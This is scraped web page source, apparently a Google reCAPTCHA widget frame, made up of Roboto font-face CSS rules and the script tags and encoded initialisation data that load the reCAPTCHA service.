  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zzwwHLrCWeqOPKJrpioRMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zzwwHLrCWeqOPKJrpioRMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zzwwHLrCWeqOPKJrpioRMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFDB8O0wpHCihQtw4DDjMOUaMK4acK4AX9mw5dsw61Ww4kbLicFZUDCsBDCjMOkLgcFw5zCj8OuwrDClBp+w5A5wrXDvgzDnwEOwpnCrMOkGMO5NMKMw6B0B8KUwoMNwrPCkMKochQ6e8OqIMKFw43DkXIdw4UtwrrCkm/[base64]/DtmRMw48IT8KjNMOHdycewonChx3DiMO5KHzDpk1dwrXDssKowqQWKsOBXUbCmcKTbXDCvk5qR8OuAsK3wpLDl8K/YMKePsOHN2R6wofClMKKwpPDvcKQPyjDgMOCw4x8FMK/[base64]/DsBXDl8KvwoF6DgXDiCtFwpFQBsOow7sIwr1dLULDhcOxEsO/[base64]/bsOeDirDoR9pPFbDu1fChsO8X8OqGyYEbl/DpcOrwoHDrz/ClzQOw73ClgnCqcK+w5fDncOZEMO2w6jDhsK+ZyQPFcOow7TDqEVfw5vDgH/DgcKXEFDDk0NDb2kcw5TCtmPDisK2wo3DsFZIwrkRw6NBw7gXWnnDojHDmsKcw5vDvcKEe8KnBnV+SCvDrMKrMy/DvFtQwo3ChUtMw6spAkBIdhN+wobCu8KyIwMOwobCj2B3w6gtwrXCosO+QwvDv8K+wofCvTfDoBwLw5rCjcKePMK1wqHCpcOiw7hkwrB7BcOiI8KhE8OFwp/Cr8Opw7XDgE7CognDhMODeMKMw4bCnsKtaMOOwokJZhjCvTvDinFnw63CnDdPwo/DnMOOHMOkT8O7AA/DtUbCu8OPLcOxwq5fw5rCmcKlwpDDjhI7QMOCInfCqU/CuwHCqWvDol8Jwo4BRMKFw7XCnsKZwoxwSnHCsmhAG3bDrMOFXsKPQRlqw70yccOca8OTwpbCmMOdGQ3DqsKXw5jCrypXwqDCl8O2JMO0AcOpNgbChsOLdcOTXQIow6QTwrbDj8OnM8ORE8O7wq3CignColMkw5bDkgLDhS1owrLChVcBw79iaFUrw44pw517K23Doj/ClsKNw7fCvE7ClMK/P8OAXXxzLcOWD8OWwp/CtlnChcO0ZcKYMwzDgMOmw5jDgcOqUQPCkcK5c8K9woEfwq7Dt8Oww4bCp8OWFmnCiknDj8Oxw6oYworCssKzEDoOSlVmwq7Dp2JlNgjCrABnwpnDjcOmw7QVJcO+w4BUwrpHwoYVZSvCj8K1wp5CbsKXwqsTW8KQwp5wwpbDmzJ7ZsKmwq/CgsKOw5hUwrTCvDrDnFlYLBM4QVLDg8Klw49bR0IbwqjDj8KZw7HCu1PChsO4R0g/wqrCgn4uHMOvw6rDsMKYUMO0KMKewrXDh1sCLlXDvUXDpcOXwpLCimjCnsO5fRnClsK6wo0iBlDDjkzDuTLCpzPCuR53w43Dm0kGTGJKFcK3FwtCQgjCvMORWnQRUcOaSMOrwr8nw5lwVsOBRkguwo/CncKkKQzDm8KrMsKWw4JlwqQuXAxew4zCmi/DvD1Aw7Fdwrg5DsKswrsVdHTCrcK7Mw8Xw4jDlMKtw6vDosOWw7fDnHXDljrCrnHDjE7DtMKYcULCjlkfKMK/w7p0w57CqmnDvsOeA1LDumrDjMO0d8OTNMKpwpLCvWIMw50+wqkYAMKCwoR1wpvDm1PDqsKePUjCjicGacO0ElLDvyYVMHhtQMKYwprCpsOKw71wAEjCtMKQYQcWw70mG3LDkVDCoMK1eMKXacODaMK+w7/CvRrDl3rCm8K2w4lsw7pePMKEwojCpiXDgmDDhHnDjmfDsQDCu2/[base64]/DqWnCucK0wrjCuQXChFbDr0MewpHDjRtUwr/DghkZdMOVO1cuOsKXecKIGAjDrMKKDMOmwo3Dk8KAFR9Ow650QRB8w555w6XCrcOEw6fCkSXDqMKtwrZeb8KFZX3CrsOxc0FHwrDCtmLChMKafMKbQgVaARXDgMOEw47Dh2DCmSTDt8OMw6spIMODw6HCiSvDjjoOw5RjFsKWw7LCucK2wojCp8Ogej/CpcOCHifDpBdDBMKyw6woHXRZOWVlw4ZQwqI6QVYCwpjDh8OXaS3CtQc5TcKWMgLCvsKvfcOAwr8jACTDvMKYfQ7CmsKkGWVGeMOIEsKRG8KtwovCrcOPw495IMOJAsOTw4AoHXbDv8K+W3fCswVowrZqw6BYSEPCoEQ4wrUpdUzCq3zDnsOLw7Q1w45FK8KHD8K/[base64]/OjvCoRfDkHFSwoJ3w4wKw4smw7bDqVDDksKzwrbDosKrdDgNw5LDkj7Cq8KMwr7Cgg7CgFYPT0sTw4HDlS/CrA9wPMKvZsO9w7JpL8Olw6nDqMK1ZMOHKwp5NxxeUcKgd8OGw7BjbkXCisO1wqdwKCIEw5gJcBbCgEHDvF0QwpLDkMK/AgvChn02Z8OPFcOdw7fDmhcfw69pw4TCgTVfEcOywqHCnMOPwo3DjsOmwrRZFsKvwoAKwo7DiQBIVkApVMKgwrzDgsOzwq/CkMOlHmghXVV0CMKYwqZIw6hQwoPCpMOVw5rCm352w5o0wovDi8ODw67CjcKRPDEGwogVDSw+wr/CqC5kwppmw5vDnsKuwp1CPHIWe8Ohw7Jjwp8XTzVSdsOHwq4YYFZjfhnCnyjDoysAw4zCpmHDo8KrDWNzfsKWw7jDhzzCtwk1VTvDgcOqwqMVwrNJZcKyw7DDvsK8wobDqsOtwpnCvsKLAMOcw4vCmzzCgcK/wrwII8KzJUtRwpvClcO3w53CuQPDhVNhw7rDuXQQw7lBw6zChsOgMDzCncO1w4BYwrvDmHcbc0nCjSnDncK0w7bDocKVL8Kww6ZAOMOewqjCpcKrWzPDrnnCs2B+wozDhUjClMKFBnNvOVvCg8O+SsK5YCTCrzLCqMODwrYnwofCjSHDlmkqw6/DjiPClC/DmcKJesOMwpbDgHdKOknDpjYRD8OnJMOREX8OHiPDmmsZcnrCniNkw5AqwpDCt8OYQsOfwrzCvcOxwrrCvFhwDcKOaFXCsCYfw4LCg8O8UmwEQMKtw6Ulw7IOJDbCkcOofMO+eRvCoR/DjsKXw54ULHMMDVhGw4gDwr52woTDq8K9w6/[base64]/CuMKqDsONwpEDSVzDtALCsMORUcOgNX0kw6zDusOsw4M5WMODwrpqNcO3w6NNIcKAw6UaSMObTy8vw6NIwpnDgsKuwqDCu8OpT8OFwrrDngxHw6XDlG3DpsKqJsKBdMODw4wdV8OhWcK5wrcXEcO2w67CrMO5XBsew6cgKsOAwpdhw71QwrfClTzCsW3CgcK/w6XCnMOZw5DCv3/CksOMwqjDrMOaMsOrBEoSLhFiNADClwcFw7XDvGXChMOmJz8nUcOQWxLDoUTCj3/DsMKGLsKtdEXDjsOqVmHCosORKMO5U2vCkUPDnDrDpj5cUsKcw7Z8w67DiMOqw53CnnDDtmlCPFtLOEVyasKHDjNUw4nDkMK1AzIbHMKqci5ewrDCssOMwqJIw4XDoXzDk3/CsMKhJ0vDmXonMmhzAXgMw4Vbw5bCoiHCv8OvwpnDu2Ifw73DvVgBw6PDjzADPBzCr3PDvsKiw7Nyw43CtMK2w6XCuMOIwrBhbXcPHsKyE0Iew6vCu8OZM8OBBMOTGcK1w6rDuXQHO8O8XcOLwrEiw6bCjTLDjyLDjMK9w6HCulQDC8OWGld2GgPCjMOdwpEjw7/[base64]/DgnrChnrDvh3CrsKyQsKSO8Oywo5HEcKpw6ZFXsKZwoMabcONw6xgZHpnUVLCkMOmDljCgHrDoVLDgSvDhmZXOMKUXAI5w4PDh8KOwpJrwp1OTcKhBDzDqADCjsKBw55Wbn7DvMOAwoo/TMODwq/DgMK+csOlwrvCmBI/[base64]/CisK4wqRcw5DDn00JJBPDhjE6XAcsIEpCw7YDHsKgwrdYJSrCtT7Ds8OowrhIwr5EAsKsNGfDoFIrLcK4VCcFw4/Ch8KVNMKPWX4Hw65cLCzCgsOjU1/DqR5tw6/ClcKFw7F5w7/DksKnD8ObYmPCuk7CjsOAwqjCqDsSw5/Ci8KQwqHCkQYmwqwJw4l0ccOjJsOqwp/Co3AUw45uwq/CsCZ2woDDscK1BDfDh8OpfMOHPyJJOWvCk3ZiwobDkcK/ZMKTwqzDlcOKVwhbw7h5woJLQMK/acOzOxI5NMOvZkQ0w4MjAMO8w47CtXQOSsKkNcOHJMK8w44BwqAawo/DmcOVw7bCljRLamHCsMK7w6cYw6EyMn7DjhHDhcKGBAzDtcOEw4zCpsKewqzCsggvdXoGw7ZawrDDj8KswosJScOlwrDDmQ1bwo7Cj33DmDDDncKDw70vwrcBQW1swo5DGsKMwpAOY3XCgzrCp3JhwpFCwog7G0vDuRXDvcKTwpp/d8OUwrfCvMOacSJew5xrdBEaw7sQNsKiw5R7wqdgwq10X8KkFMOzwrZbZmcUVHnCtSdxLXXDlcKjDMK8J8O/CsKdA3UVw4NCSyXDjFDCrsOgwr7DqMOzwpVNGnfDlcO5DnTDrhRKGVBWHsKhO8KUcMKdw7/CgxfDsMORw7/DvGAbShRIw6XCrMK3EsKmO8Kfw7Q6w5vCl8KxUsOmw6I3wpfCnw8UBnl1w6vCtQ8jK8OKwr8XwqTDssKjYjtcfcKLPQHDv1/DmMO3KcKLFAjCpMOPwpLDozXCl8KPSDcqw7N1aT/CvV4AwrRQCMKQwqxuBsOTZRPCrzxYwqksw4XDhUJKw51bCMO+CQvCmhfCo0NTKFRxw6dvwoHCkXJ0wptbw5NmWHXDt8O5NMO2wrrCmGAzWSpMDjnDi8KNw63DhcK6wrdkRMOvMndzwo/CkS0lw7TCssO4TCbCp8KtwoxOfXjDryAIw61swr/DhQksTMKqaFI3wq1fDcKowrUKwqEeRsO4X8OQw7VzMyvCuW7DrMKadMKOKMKGb8Kdw6/CrMO1woYQw5bCrltNw67CkQ3CjXgQw7QNdsOIMwfCi8K9wq3Dk8OeOMKwUsKgSh5rw6c7woZSCMKSw5vDn0zCvxZJIcONEMK1wrHDq8KMwqrCusK/[base64]/wofClmHCncKRwpELw5RYZMO0AHA+wrjDnzXCgivDrHnDnW7CusKdAH5cw60qwpnCgl/CtsKow5UGwo5XfcOSw4jDkcOFwovDumNww5jCtMOiFyVFwoDCsC1JR1B9w77CrlUYCHLDij/Com/DnsK+wpfDjjTDim3DjcOHeV9Qw6bDnsKBwpjChsOZL8KewrBpQAzDsQQZwo7DgnooaMKxTMKaVgfCosKhKMOmScKWwoNBw7TCgn7Ct8OJdcKdesODwowpL8O4w4J2wrTDrsKde0ImUcKcwop4dMO5Kz/Du8Oww6tYJ8ODwprCsRbCgFoewoUuw7RyMcK9Y8KoZiDDs2VJd8KMwpTDscKfw4nDmMKuw4DDjyfCikLCmcO8wpfCgMKCw6vChw/ChsKDDcKbNXLDh8O/wr7DucKew6LDnMOrw7cCMMKhwpFqEBEkwqt2w78ECsKqwqvCrU/[base64]/[base64]/SE7CsynCm8KOD8O4w6vDq30gTh11wrbCgMKhwozDisOow4XCkcKUSglSw77DhFDDg8K2wrQFD1bDp8OSCg1kwqrCrcOmw715w7nDsRIDw6sgwpFgQlvDhyYDw63DmsO/AcKVw45EGDxvORPDqsKTDXLCv8OyHk1rwrnCo1tPw4vDhMOQcsObw4fDtsKqU3oLGMOCwpQOdMKQRlo5OcOkw6TCr8Ohw6rDvcKELsOBwqkgN8OhwonCqinCtsOhP1fCmAYPwqQjwqbCjMOGw7lYSGTDtcOCBxJ1OmdjwoDDjEJsw5jCtcOdV8OBDV92w4s6Q8K/w6rCtsOnwr/CvcOERlR9Dh1CIH81wrbDrHlJf8OVwpY/wqxJAcKmTMKROcKDw77Dl8KoD8OKwoXCocKAw58Rw4Ufw7kuC8KHYD1hwp7Dr8OPworCvcOkwpzDm2/CnyzDvMOpwpgbwo/DjsKeE8K9wqBEDsOVw4DDrUAaKsO7w7k0wqoxw4TDu8Klwqs9HsOlDsOlwrLDtQnDiWLDt2cjXH54MUrCtsKqWsOMPWxoDm7CkHBmSi1Cw6s9cQ/CtHATIiPCniFzwrx7woRmGMOLYcOTwr3DmsOHQsO7w4M3CA4zVsKXwp/DksO2wrtfw68bw5DDssKHX8O+w54kesK8woQvw5vCpcKYw7EfHcOeCcKiesOAw7p5w7B0w7N+w7bCoQc+w4XCgMKFw7l6E8KyJXzCi8KaC3zCl3TDv8K+wobCqHFywrXCh8OjEcOpeMO/w5Ene1wkw6zDtsOLw4UcY1DCkcK+wqnCp04Jw5LDkcOLSGrDusOnGRfChMKMLCPCs1Q4wrvCsSTDnkZWw6dGOMKcN19XwpfChcKpw6DDm8KPw43DiWxLFsOdw4/DqsKWNRJrw7rDr2FSw4HDi0pLw5HDh8ObEUfDum7CicKyAEZow6vCisOtw6FywojCnMOJwoRrw7XCl8K8dVBadhlQK8Kjw7rDp3kCw58BAGfCtsOwfMOkIcO3RhxUwprDlj1RwrPClADDm8Opw7YXccOvwrgnRMK7b8ONwpsKw4LDhMKFcT/Cs8Krw5jDv8OnwrDCm8KkUSYTw70/[base64]/w4kJwq58Z8ONIsOMIBg5wrLChcOFwqDDsDNMw6MZw6XCqsKuwqgObsOxw6HClBfCk0rDvMKsw7NxbsKzwqcFw5TDl8KCwp7ChgzCrxwMK8OawpF9fcKuLMKFdB5XQEhdw4/DhsKrQXopVsOiwr4Ew5o4w60dOSl7dAlTFMKwOsOhwozDvsK7wpTCjUnDs8OWG8KEUMOiB8Ktw5/CmsKiw57Chm3CkSx0ZnRqfgzDnMOLQsKgJ8KNfMOjwr0aeT95enbDmFzCu20PwqDCgyE9YcOQwrzClMKJwpxgwoZwwqrDicOIwqLCpcOwbMKKworCjcKJwrYndGvCi8K0wqrDvMOXBFzDqcKDwrrDnsKNJVTDnQQuwodBJcOmwp/DsCFjw4c7QMO+U0c9TlU4wo7Dhmx1A8OUdMKRe3YubDlTGsONw77CocK0ccKSLA1qDyHChyISQizCrMKYwonCikfDuF/[base64]/N8KowovCjcK5w7FZw7XDl8Kpw4h1Z8KYXsOjb8Opw7HCmWbCvcKBNj7DsA7CrRY/woLCksKnAcO0w5YmwootFGA+wqgcM8Kww4Y5EUkHw4ILwqnDlhvCl8KzLEokw7XCkTJQC8Omwo/DtMO6worDp2bCqsK8H2sawr/Cjl15F8KpwrdiwofDoMKvw4U9wpR0w5nCixd+MwbDisOcCC9iw5vCiMKIOCInwrjCnXjCrj9dORDCsS8ZF07DvmDDgiMNBTbDjcK/wq/[base64]/LcKhwo3ChnrDmcOUw6BHw5XDlDrCjMKIfMOpEsKTM1BOLVUZw7JqX3TCgsOsd05jwpfDnXxxG8OoJBDClTDCsTJwLMOHYXHCgcKMw4fDgXErwoDCnFc2BcKSd1FzA2/[base64]/TxLDpzfDiA/DhnvCl8OXNsOCHSvDj8OIL8KEw6lgPD3DmHrDiAnCt0g7woHCqhExwrjCs8KMwoVAwqZIC1PDtMKNwpwiBFc7VMK7wrnDtMKjOcKPMsOuwoEyEMOrw5XCssKGABsnw4zCg35vXQ8jw4DCpcKaIcOxVQ/ClklIwrhOfG/CnMOmw7dvXjtlJMOxwpMPWsKUKsKgwr12w5lHSx/Cm1h2w5PCrsK7Hz0kw54Xwo0oUMO7w6DDiUfDmcORJMK4wqbCrkRyFCnCkMOuwrjCqTLDsFNpw79zF1fCm8OPwqw0YsOKDMK6XQVvw57ChUMxw40DdGfDgMKfXEZXwqZ0w5nCuMObw5AiwrHCrsKaccKiw5wQaAdoMhpVc8O/[base64]/wpwqP